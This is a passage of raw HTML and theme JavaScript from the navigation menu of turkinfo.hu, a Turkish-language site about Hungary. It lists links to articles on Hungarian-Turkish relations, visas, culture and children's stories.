Adamlar\u0131 ile Bulu\u015ftu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/06\/pexels-nurseryart-346798-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-buyukelcisi-matisten-schengen-vizesiyle-ilgili-aciklamalar-geri-geldim-kagidinin-anlami-ne-aslinda-ret-alacak-kisilere\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131 ne? &#8220;Asl\u0131nda ret alacak ki\u015filere&#8230;&#8221;\">Macaristan B\u00fcy\u00fckel\u00e7isi M\u00e1tis&#8217;ten Schengen vizesiyle ilgili a\u00e7\u0131klamalar: &#8216;Geri geldim&#8217; ka\u011f\u0131d\u0131n\u0131n anlam\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://turkinfo.hu/category/diyalog/">✿</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="4978" href="https://turkinfo.hu/category/diyalog/macaristan-turkiye-iliskileri/">Macaristan Türkiye ilişkileri</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="138" href="https://turkinfo.hu/category/diyalog/soz-sizde/">Söz sizde</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Estergon Kal’ası subaşı durak" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/20250125_120422-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estergon Kal’ası subaşı durak" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/estergon-kalasi-subasi-durak/diyalog/soz-sizde/"  rel="bookmark" title="Estergon Kal’ası subaşı durak">Estergon Kal’ası subaşı durak</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" class="td-image-wrap " title="Giresunlu öğretmenler Budapeşte&#8217;de" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2025/03/image-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2025/03/image-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Giresunlu öğretmenler Budapeşte&#8217;de" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/giresunlu-ogretmenler-budapestede/diyalog/macaristan-turkiye-iliskileri/"  rel="bookmark" title="Giresunlu öğretmenler Budapeşte&#8217;de">Giresunlu öğretmenler Budapeşte&#8217;de</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="Macar, Hun ve Türklerin Kadim Kardeşliği" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/01/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar, Hun ve Türklerin Kadim Kardeşliği" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-hun-ve-turklerin-kadim-kardesligi/diyalog/soz-sizde/"  rel="bookmark" title="Macar, Hun ve Türklerin Kadim Kardeşliği">Macar, Hun ve Türklerin Kadim Kardeşliği</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" class="td-image-wrap " title="AB’nin “haylaz çocuğu” Macaristan" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2021/10/erdogan-orban-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB’nin “haylaz çocuğu” Macaristan" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/abnin-haylaz-cocugu-macaristan/diyalog/soz-sizde/"  rel="bookmark" title="AB’nin “haylaz çocuğu” Macaristan">AB’nin “haylaz çocuğu” Macaristan</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-4170"><a href="https://turkinfo.hu/category/sanat/">Diğer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1002","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "686";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "172";
tdBlocksArray.push(block_tdi_25);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balinka\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Balinka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/balinka-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/balinka-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/balinka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Balinka\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balinka\/sanat\/video\/\"  rel=\"bookmark\" title=\"Balinka\">Balinka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nograd\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"N\u00f3gr\u00e1d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/nograd-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/nograd-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/nograd-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"N\u00f3gr\u00e1d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nograd\/sanat\/video\/\"  rel=\"bookmark\" title=\"N\u00f3gr\u00e1d\">N\u00f3gr\u00e1d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/baja-bucsu\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Baja b\u00facs\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/bajabucsu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/bajabucsu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/bajabucsu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Baja b\u00facs\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/baja-bucsu\/sanat\/video\/\"  rel=\"bookmark\" title=\"Baja b\u00facs\u00fa\">Baja b\u00facs\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gyula-bucsu\/sanat\/video\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gyula b\u00facs\u00fa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/gyulabucsu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/gyulabucsu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/gyulabucsu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gyula b\u00facs\u00fa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gyula-bucsu\/sanat\/video\/\"  rel=\"bookmark\" title=\"Gyula b\u00facs\u00fa\">Gyula b\u00facs\u00fa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/56f6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bu-kez-tavsanlarin-arasinda-paskalya-yumurtasini-ariyoruz\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz\">Bu kez tav\u015fanlar\u0131n aras\u0131nda Paskalya yumurtas\u0131n\u0131 ar\u0131yoruz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/03\/11365859_7fc_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-hayvanat-bahcesinde-orangutan-ailesinde-dogum-gunu-partisi\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi\">Budape\u015fte hayvanat bah\u00e7esinde Orangutan ailesinde do\u011fum g\u00fcn\u00fc partisi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00fc\u00e7\u00fck tilki\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/09\/91-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00fc\u00e7\u00fck tilki\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kucuk-tilki\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"K\u00fc\u00e7\u00fck tilki\">K\u00fc\u00e7\u00fck tilki<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/01\/bugday-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bir-bugday-tanesinin-oykusu-zoltan-zelk\/sanat\/cocuk-kosesi\/\"  rel=\"bookmark\" title=\"Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk\">Bir bu\u011fday tanesinin \u00f6yk\u00fcs\u00fc &#8211; Zoltan Zelk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_25","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_25));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 604;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yaptiklari-muzigi-yasayan-macar-cingene-toplulugu-ando-drom\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/06\/91hwxqkD4WL._SL1500_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"YAPTIKLARI M\u00dcZ\u0130\u011e\u0130 YA\u015eAYAN MACAR \u00c7\u0130NGENE TOPLULU\u011eU: ANDO DROM\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 